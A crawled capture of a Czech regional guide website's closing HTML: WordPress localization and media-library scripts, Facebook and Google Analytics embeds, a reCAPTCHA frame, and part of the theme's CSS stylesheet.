/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Notifications":["Ozn\u00e1men\u00ed"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"M\u00e9dia","url":"URL","addMedia":"P\u0159idat medi\u00e1ln\u00ed soubor","search":"Hledat","select":"Vybrat","cancel":"Zru\u0161it","update":"Aktualizovat","replace":"Nahradit","remove":"Odstranit","back":"Zp\u011bt","selected":"Zvolen\u00e9 soubory: %d","dragInfo":"Pokud chcete medi\u00e1ln\u00ed soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","uploadFilesTitle":"Nahr\u00e1v\u00e1n\u00ed soubor\u016f","uploadImagesTitle":"Nahr\u00e1t obr\u00e1zky","mediaLibraryTitle":"Knihovna m\u00e9di\u00ed","insertMediaTitle":"P\u0159idat medi\u00e1ln\u00ed soubor","createNewGallery":"Vytvo\u0159it galerii","createNewPlaylist":"Vytvo\u0159it nov\u00fd audio seznam","createNewVideoPlaylist":"Vytvo\u0159it nov\u00fd video seznam","returnToLibrary":"\u2190 J\u00edt do Knihovny m\u00e9di\u00ed","allMediaItems":"V\u0161echny medi\u00e1ln\u00ed soubory","allDates":"\u2014 Datum \u2014","noItemsFound":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky.","insertIntoPost":"Vlo\u017eit do p\u0159\u00edsp\u011bvku","unattached":"Nep\u0159i\u0159azeno","mine":"M\u00e9","trash":"Ko\u0161","uploadedToThisPost":"P\u0159i\u0159azeno k p\u0159\u00edsp\u011bvku","warnDelete":"Chyst\u00e1te se nen\u00e1vratn\u011b smazat zvolenou polo\u017eku.\nAkci m\u016f\u017eete zastavit kliknut\u00edm na 'Zru\u0161it' nebo potvrdit pomoc\u00ed 'OK'.","warnBulkDelete":"Chyst\u00e1te se trvale smazat tyto polo\u017eky z va\u0161eho webu.\nTuto akci nelze vr\u00e1tit zp\u011bt.\n\u201eZru\u0161it\u201c pro zastaven\u00ed, \u201eOK\u201c pro odstran\u011bn\u00ed.","warnBulkTrash":"Chyst\u00e1te se odstranit zvolen\u00e9 polo\u017eky.\n  Akci m\u016f\u017eete zastavit kliknut\u00edm na 'Storno' nebo potvrdit pomoc\u00ed 'OK'.","bulkSelect":"Hromadn\u00e9 \u00fapravy","trashSelected":"Odstranit","restoreSelected":"Obnovit z ko\u0161e","deletePermanently":"Trvale smazat","errorDeleting":"Chyba p\u0159i maz\u00e1n\u00ed p\u0159\u00edlohy.","apply":"Pou\u017e\u00edt","filterByDate":"Filtrovat podle data","filterByType":"Filtrovat podle typu souboru","searchLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaPlaceholder":"Hledat medi\u00e1ln\u00ed soubory...","mediaFound":"Po\u010det nalezen\u00fdch polo\u017eek: %d","noMedia":"Nebyly nalezeny \u017e\u00e1dn\u00e9 medi\u00e1ln\u00ed soubory.","noMediaTryNewSearch":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky. Zkuste to znovu s n\u011bjak\u00fdm dal\u0161\u00edm kl\u00ed\u010dov\u00fdm slovem.","attachmentDetails":"Podrobn\u00e9 informace o souboru","insertFromUrlTitle":"Vlo\u017eit z URL adresy","setFeaturedImageTitle":"N\u00e1hledov\u00fd obr\u00e1zek","setFeaturedImage":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","createGalleryTitle":"Vytvo\u0159it galerii","editGalleryTitle":"Upravit galerii","cancelGalleryTitle":"\u2190 Zru\u0161it galerii","insertGallery":"Vlo\u017eit galerii","updateGallery":"Aktualizovat galerii","addToGallery":"P\u0159idat do galerie","addToGalleryTitle":"P\u0159idat do galerie","reverseOrder":"Se\u0159adit opa\u010dn\u011b","imageDetailsTitle":"Podrobnosti o obr\u00e1zku","imageReplaceTitle":"Nahradit obr\u00e1zek","imageDetailsCancel":"Zru\u0161it \u00fapravy","editImage":"Upravit obr\u00e1zek","chooseImage":"Vybrat obr\u00e1zek","selectAndCrop":"Zvolit obr\u00e1zek a o\u0159\u00edznout","skipCropping":"Neo\u0159ez\u00e1vat obr\u00e1zek","cropImage":"O\u0159\u00edznout obr\u00e1zek","cropYourImage":"O\u0159\u00edznout obr\u00e1zek","cropping":"Prob\u00edh\u00e1 o\u0159ez\u00e1v\u00e1n\u00ed\u2026","suggestedDimensions":"Doporu\u010den\u00e9 rozm\u011bry obr\u00e1zku:%1$s na %2$s pixel\u016f.","cropError":"B\u011bhem o\u0159ez\u00e1v\u00e1n\u00ed zvolen\u00e9ho obr\u00e1zku do\u0161lo k ne\u010dekan\u00e9 chyb\u011b.","audioDetailsTitle":"Podrobnosti o zvuku","audioReplaceTitle":"Nahradit audio","audioAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro audio soubor","audioDetailsCancel":"Zru\u0161it \u00fapravy","videoDetailsTitle":"Podrobnosti o videu","videoReplaceTitle":"Nahradit video","videoAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro video soubor","videoDetailsCancel":"Zru\u0161it \u00fapravy","videoSelectPosterImageTitle":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","videoAddTrackTitle":"P\u0159idat titulky","playlistDragInfo":"Pokud chcete audio soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createPlaylistTitle":"Vytvo\u0159it audio seznam","editPlaylistTitle":"Upravit audio seznam","cancelPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertPlaylist":"Vlo\u017eit audio seznam","updatePlaylist":"Aktualizovat audio seznam","addToPlaylist":"P\u0159idat soubor do audio seznamu","addToPlaylistTitle":"P\u0159idat do seznamu","videoPlaylistDragInfo":"Pokud chcete video soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createVideoPlaylistTitle":"Vytvo\u0159it video seznam","editVideoPlaylistTitle":"Upravit video seznam","cancelVideoPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertVideoPlaylist":"Vlo\u017eit video seznam","updateVideoPlaylist":"Aktualizovat video seznam","addToVideoPlaylist":"P\u0159idat soubor do video seznamu","addToVideoPlaylistTitle":"P\u0159idat do seznamu","filterAttachments":"Filtrovat m\u00e9dia","attachmentsList":"Seznam m\u00e9di\u00ed","settings":{"tabs":[],"tabUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Obr\u00e1zky","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Dokumenty","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Tabulky","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archiv"},"captions":true,"nonce":{"sendToEditor":"a0082a6212","setAttachmentThumbnail":"ad686a192b"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2026","month":"1","text":"Leden 2026"},{"year":"2025","month":"12","text":"Prosinec 2025"},{"year":"2025","month":"11","text":"Listopad 2025"},{"year":"2025","month":"10","text":"\u0158\u00edjen 2025"},{"year":"2025","month":"9","text":"Z\u00e1\u0159\u00ed 2025"},{"year":"2025","month":"8","text":"Srpen 2025"},{"year":"2025","month":"7","text":"\u010cervenec 2025"},{"year":"2025","month":"6","text":"\u010cerven 2025"},{"year":"2025","month":"5","text":"Kv\u011bten 2025"},{"year":"2025","month":"4","text":"Duben 2025"},{"year":"2025","month":"3","text":"B\u0159ezen 2025"},{"year":"2025","month":"2","text":"\u00danor 2025"},{"year":"2025","month":"1","text":"Leden 2025"},{"year":"2024","month":"12","text":"Prosinec 2024"},{"year":"2024","month":"11","text":"Listopad 2024"},{"year":"2024","month":"10","text":"\u0158\u00edjen 2024"},{"year":"2024","month":"9","text":"Z\u00e1\u0159\u00ed 2024"},{"year":"2024","month":"8","text":"Srpen 2024"},{"year":"2024","month":"7","text":"\u010cervenec 2024"},{"year":"2024","month":"6","text":"\u010cerven 2024"},{"year":"2024","month":"5","text":"Kv\u011bten 2024"},{"year":"2024","month":"4","text":"Duben 2024"},{"year":"2024","month":"3","text":"B\u0159ezen 2024"},{"year":"2024","month":"2","text":"\u00danor 2024"},{"year":"2024","month":"1","text":"Leden 2024"},{"year":"2023","month":"12","text":"Prosinec 2023"},{"year":"2023","month":"11","text":"Listopad 2023"},{"year":"2023","month":"10","text":"\u0158\u00edjen 2023"},{"year":"2023","month":"9","text":"Z\u00e1\u0159\u00ed 2023"},{"year":"2023","month":"8","text":"Srpen 2023"},{"year":"2023","month":"7","text":"\u010cervenec 2023"},{"year":"2023","month":"6","text":"\u010cerven 2023"},{"year":"2023","month":"5","text":"Kv\u011bten 2023"},{"year":"2023","month":"4","text":"Duben 2023"},{"year":"2023","month":"3","text":"B\u0159ezen 2023"},{"year":"2023","month":"2","text":"\u00danor 2023"},{"year":"2023","month":"1","text":"Leden 2023"},{"year":"2022","month":"12","text":"Prosinec 2022"},{"year":"2022","month":"11","text":"Listopad 2022"},{"year":"2022","month":"10","text":"\u0158\u00edjen 2022"},{"year":"2022","month":"9","text":"Z\u00e1\u0159\u00ed 2022"},{"year":"2022","month":"8","text":"Srpen 2022"},{"year":"2022","month":"7","text":"\u010cervenec 2022"},{"year":"2022","month":"6","text":"\u010cerven 2022"},{"year":"2022","month":"5","text":"Kv\u011bten 2022"},{"year":"2022","month":"4","text":"Duben 2022"},{"year":"2022","month":"3","text":"B\u0159ezen 2022"},{"year":"2022","month":"2","text":"\u00danor 2022"},{"year":"2022","month":"1","text":"Leden 2022"},{"year":"2021","month":"12","text":"Prosinec 2021"},{"year":"2021","month":"11","text":"Listopad 2021"},{"year":"2021","month":"10","text":"\u0158\u00edjen 2021"},{"year":"2021","month":"9","text":"Z\u00e1\u0159\u00ed 2021"},{"year":"2021","month":"8","text":"Srpen 2021"},{"year":"2021","month":"7","text":"\u010cervenec 2021"},{"year":"2021","month":"6","text":"\u010cerven 2021"},{"year":"2021","month":"5","text":"Kv\u011bten 2021"},{"year":"2021","month":"4","text":"Duben 2021"},{"year":"2021","month":"3","text":"B\u0159ezen 2021"},{"year":"2021","month":"2","text":"\u00danor 2021"},{"year":"2021","month":"1","text":"Leden 2021"},{"year":"2020","month":"12","text":"Prosinec 2020"},{"year":"2020","month":"11","text":"Listopad 2020"},{"year":"2020","month":"10","text":"\u0158\u00edjen 2020"},{"year":"2020","month":"9","text":"Z\u00e1\u0159\u00ed 2020"},{"year":"2020","month":"8","text":"Srpen 2020"},{"year":"2020","month":"7","text":"\u010cervenec 2020"},{"year":"2020","month":"6","text":"\u010cerven 2020"},{"year":"2020","month":"5","text":"Kv\u011bten 2020"},{"year":"2020","month":"4","text":"Duben 2020"},{"year":"2020","month":"3","text":"B\u0159ezen 2020"},{"year":"2020","month":"2","text":"\u00danor 2020"},{"year":"2020","month":"1","text":"Leden 2020"},{"year":"2019","month":"12","text":"Prosinec 2019"},{"year":"2019","month":"11","text":"Listopad 2019"},{"year":"2019","month":"10","text":"\u0158\u00edjen 2019"},{"year":"2019","month":"9","text":"Z\u00e1\u0159\u00ed 2019"},{"year":"2019","month":"8","text":"Srpen 2019"},{"year":"2019","month":"7","text":"\u010cervenec 2019"},{"year":"2019","month":"6","text":"\u010cerven 2019"},{"year":"2019","month":"5","text":"Kv\u011bten 2019"},{"year":"2019","month":"4","text":"Duben 2019"},{"year":"2019","month":"3","text":"B\u0159ezen 2019"},{"year":"2019","month":"2","text":"\u00danor 2019"},{"year":"2019","month":"1","text":"Leden 2019"},{"year":"2018","month":"12","text":"Prosinec 2018"},{"year":"2018","month":"11","text":"Listopad 2018"},{"year":"2018","month":"10","text":"\u0158\u00edjen 2018"},{"year":"2018","month":"9","text":"Z\u00e1\u0159\u00ed 2018"},{"year":"2018","month":"8","text":"Srpen 2018"},{"year":"2018","month":"7","text":"\u010cervenec 2018"},{"year":"2018","month":"6","text":"\u010cerven 2018"},{"year":"2018","month":"5","text":"Kv\u011bten 2018"},{"year":"2018","month":"4","text":"Duben 2018"},{"year":"2018","month":"3","text":"B\u0159ezen 2018"},{"year":"2018","month":"2","text":"\u00danor 2018"},{"year":"2018","month":"1","text":"Leden 2018"},{"year":"2017","month":"12","text":"Prosinec 2017"},{"year":"2017","month":"11","text":"Listopad 2017"},{"year":"2017","month":"10","text":"\u0158\u00edjen 2017"},{"year":"2017","month":"9","text":"Z\u00e1\u0159\u00ed 2017"},{"year":"2017","month":"8","text":"Srpen 2017"},{"year":"2017","month":"7","text":"\u010cervenec 2017"},{"year":"2017","month":"6","text":"\u010cerven 2017"},{"year":"2017","month":"5","text":"Kv\u011bten 2017"},{"year":"2017","month":"4","text":"Duben 2017"},{"year":"2017","month":"3","text":"B\u0159ezen 2017"},{"year":"2017","month":"2","text":"\u00danor 2017"},{"year":"2017","month":"1","text":"Leden 2017"},{"year":"2016","month":"12","text":"Prosinec 2016"},{"year":"2016","month":"11","text":"Listopad 2016"},{"year":"2016","month":"10","text":"\u0158\u00edjen 2016"},{"year":"2016","month":"9","text":"Z\u00e1\u0159\u00ed 2016"},{"year":"2016","month":"8","text":"Srpen 2016"},{"year":"2016","month":"7","text":"\u010cervenec 2016"},{"year":"2016","month":"6","text":"\u010cerven 2016"},{"year":"2016","month":"5","text":"Kv\u011bten 2016"},{"year":"2016","month":"4","text":"Duben 2016"},{"year":"2016","month":"3","text":"B\u0159ezen 2016"},{"year":"2016","month":"2","text":"\u00danor 2016"},{"year":"2016","month":"1","text":"Leden 2016"},{"year":"2015","month":"12","text":"Prosinec 2015"},{"year":"2015","month":"11","text":"Listopad 2015"},{"year":"2015","month":"10","text":"\u0158\u00edjen 2015"},{"year":"2015","month":"9","text":"Z\u00e1\u0159\u00ed 2015"},{"year":"2015","month":"8","text":"Srpen 2015"},{"year":"2015","month":"7","text":"\u010cervenec 2015"},{"year":"2015","month":"6","text":"\u010cerven 2015"},{"year":"2015","month":"5","text":"Kv\u011bten 2015"},{"year":"2015","month":"4","text":"Duben 2015"},{"year":"2015","month":"3","text":"B\u0159ezen 2015"},{"year":"2015","month":"2","text":"\u00danor 2015"},{"year":"2015","month":"1","text":"Leden 2015"},{"year":"2014","month":"12","text":"Prosinec 2014"},{"year":"2014","month":"11","text":"Listopad 2014"},{"year":"2014","month":"10","text":"\u0158\u00edjen 2014"},{"year":"2014","month":"9","text":"Z\u00e1\u0159\u00ed 2014"},{"year":"2014","month":"8","text":"Srpen 2014"},{"year":"2014","month":"7","text":"\u010cervenec 2014"},{"year":"2014","month":"6","text":"\u010cerven 2014"},{"year":"2014","month":"5","text":"Kv\u011bten 2014"},{"year":"2014","month":"4","text":"Duben 2014"},{"year":"2014","month":"3","text":"B\u0159ezen 2014"},{"year":"2014","month":"2","text":"\u00danor 2014"},{"year":"2014","month":"1","text":"Leden 2014"},{"year":"2013","month":"12","text":"Prosinec 2013"},{"year":"2013","month":"11","text":"Listopad 2013"},{"year":"2013","month":"10","text":"\u0158\u00edjen 2013"},{"year":"2013","month":"9","text":"Z\u00e1\u0159\u00ed 2013"},{"year":"2013","month":"8","text":"Srpen 2013"},{"year":"2013","month":"7","text":"\u010cervenec 2013"},{"year":"2013","month":"3","text":"B\u0159ezen 2013"},{"year":"2009","month":"10","text":"\u0158\u00edjen 2009"},{"year":"2009","month":"9","text":"Z\u00e1\u0159\u00ed 2009"},{"year":"2009","month":"8","text":"Srpen 2009"},{"year":"2009","month":"7","text":"\u010cervenec 2009"},{"year":"2009","month":"6","text":"\u010cerven 2009"},{"year":"2009","month":"5","text":"Kv\u011bten 2009"},{"year":"2009","month":"4","text":"Duben 2009"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"%s item selected":["Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s"],"Number of media items displayed: %d. Scroll the page for more results.":["Po\u010det zobrazen\u00fdch medi\u00e1ln\u00edch polo\u017eek: %d. Chcete-li zobrazit dal\u0161\u00ed v\u00fdsledky, posu\u0148te str\u00e1nku n\u00ed\u017ee."],"Load more":["Na\u010d\u00edst v\u00edce"],"Showing %1$s of %2$s media items":["Zobrazuje se %1$s z %2$s medi\u00e1ln\u00edch polo\u017eek"],"Jump to first loaded item":["P\u0159ej\u00edt na prvn\u00ed na\u010dtenou polo\u017eku"],"Number of media items displayed: %d. Click load more for more results.":["Po\u010det zobrazen\u00fdch polo\u017eek m\u00e9di\u00ed: %d. Kliknut\u00edm na na\u010d\u00edst v\u00edce zobraz\u00edte dal\u0161\u00ed v\u00fdsledky."],"The file URL has been copied to your clipboard":["URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Could not set that as the thumbnail image. Try a different attachment.":["Nepoda\u0159ilo se nastavit tento soubor jako n\u00e1hledov\u00fd obr\u00e1zek. Zkuste to pros\u00edm s jin\u00fdm souborem."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/next.gif","jqlb_previous_button_image":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=517234555032414";

  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-100706663-1', 'auto');
        ga('send', 'pageview');

    </script>
    


	<!-- 2017 MUPS  -->
		<script src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
	<!-- 2017 MUPS  -->


    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2"></script>

	<!--[if lt IE 9]>
	<script>
		document.createElement('header');
		document.createElement('nav');
		document.createElement('section');
		document.createElement('article');
		document.createElement('aside');
		document.createElement('footer');
	</script>
	<![endif]-->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AJkXw-Hokas9hjHGFuAE0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768350182964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css
body_size: 4594
content:
*{margin:0;padding:0;border:0}img{vertical-align:bottom}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;font-size:1em}hr{display:none}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}*{margin:0;padding:0}body{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400;background-color:#eaedf1;line-height:130%}html{margin-top:0!important}#view{height:350px;width:1000px;background:url(https://webcam.ok2zaw.com/cam.jpg) no-repeat bottom center;background-position:cover;margin:130px auto 0;padding:0;position:relative}#view .teplota{position:absolute;top:230px;right:22px;font-weight:200;font-size:3.3em;color:#FFF;z-index:2}#view .svatky{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;background:url(../images/svatky.png) no-repeat right bottom;font-weight:700;text-align:right;font-size:1.9em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;right:0;padding:25px}#view .svatky p span{font-size:.5em;color:#FFF}#view .webcam{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:200;text-align:left;font-size:.7em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;left:0;padding:25px}header{top:0;width:100%;z-index:10;position:relative;background-color:#fff;z-index:3}header .keywords{font-size:.8em;color:#999;position:absolute;top:0;left:0;z-index:10}header .logo{position:absolute;top:40px;left:18px;background-image:url(../images/sprites2017sl.png);background-position:-69px -183px;height:65px;width:287px}header nav{background:url(../images/rainbow.png) bottom;background-repeat:repeat-x;padding-top:90px;display:block;}header nav ul{width:1000px;margin:0 auto;padding:25px 0 10px}header nav ul li{display:inline-block;margin:0!important}header nav ul li:nth-child(1) a{color:#f53379}header nav ul li:nth-child(1) a:hover,header nav ul li:nth-child(1) a.active{background-color:#f53379}header nav ul li:nth-child(2) a{color:#ff80ab}header nav ul li:nth-child(2) a:hover,header nav ul li:nth-child(2) a.active{background-color:#ff80ab}header nav ul li:nth-child(3) a{color:#ff9201}header nav ul li:nth-child(3) a:hover,header nav ul li:nth-child(3) a.active{background-color:#ff9201}header nav ul li:nth-child(4) a{color:#89c237}header nav ul li:nth-child(4) a:hover,header nav ul li:nth-child(4) a.active{background-color:#89c237}header nav ul li:nth-child(5) a{color:#018f43}header nav ul li:nth-child(5) a:hover,header nav ul li:nth-child(5) a.active{background-color:#018f43}header nav ul li:nth-child(6) a{color:#22b147}header nav ul li:nth-child(6) a:hover,header nav ul li:nth-child(6) a.active{background-color:#22b147}header nav ul li:nth-child(7) a{color:#43cdf4}header nav ul li:nth-child(7) a:hover,header nav ul li:nth-child(7) a.active{background-color:#43cdf4}header nav ul li:nth-child(8) a{color:#0085af}header nav ul li:nth-child(8) a:hover,header nav ul li:nth-child(8) a.active{background-color:#0085af}header nav ul li:nth-child(9) a{color:#953491}header nav ul li:nth-child(9) a:hover,header nav ul li:nth-child(9) a.active{background-color:#953491}header nav ul li:nth-child(10) a{color:#a4195c}header nav ul li:nth-child(10) a:hover,header nav ul li:nth-child(10) a.active{background-color:#a4195c}header nav ul li a{transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;text-transform:uppercase;text-decoration:none;padding:7px 12px!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;font-weight:700}header nav ul li a:hover,header nav ul li a.active{color:#fff}footer{margin:25px 0;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400}footer #footer-graph{height:190px;background-image:url(../images/zelena-hora.png);background-position:bottom right;background-repeat:no-repeat;width:1000px;margin:0 auto}footer #footer-graph h3{color:#95adcb;font-weight:400;font-size:.9em;margin-bottom:10px}footer .footer{background-color:#fff;padding:20px 0;margin:0;font-size:.8em;text-transform:uppercase;color:#666;line-height:140%}footer .footer a{color:#34363a;text-decoration:none}footer .footer a:hover{color:#3a88ca}footer .footer .credits{margin-top:10px}.col{padding:20px 0}section{width:620px;float:left;font-size:.9em}section form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}section form .s{background-image:url(../images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:16px}section form input{padding:5px;font-size:1.8em;color:#5e6d81;font-weight:100;width:550px}section .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:40px;border-bottom:1px solid #CCC;margin-bottom:10px}section .box .date{color:#9ea7b3;margin-bottom:5px}section .box a{text-decoration:none}section .box a h2{color:#333f4f;margin-bottom:5px}section .box a h2:hover{color:#3a88ca}section .box a:hover{color:#3a88ca}section .box .article{width:250px;float:left;padding:10px;height:220px}section .box .article h3 a{color:#34363a}section .box .article h3 